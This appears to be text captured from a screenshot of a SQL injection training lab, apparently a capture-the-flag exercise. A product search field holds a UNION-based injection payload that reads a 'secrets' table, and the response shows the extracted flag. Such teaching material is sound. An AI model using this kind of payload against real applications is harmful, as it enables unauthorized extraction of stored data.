 SQL Console Introduction Discovery Exploitation sqlmap
Product Search
Name:
test')) UNION SELECT flag, NULL, NULL, NULL from secrets --+
Order Results
Sort By:
Id
Order:
Ascending
Submit Query
Response
id name description price
OS{secretUNION-basedFlag} null null null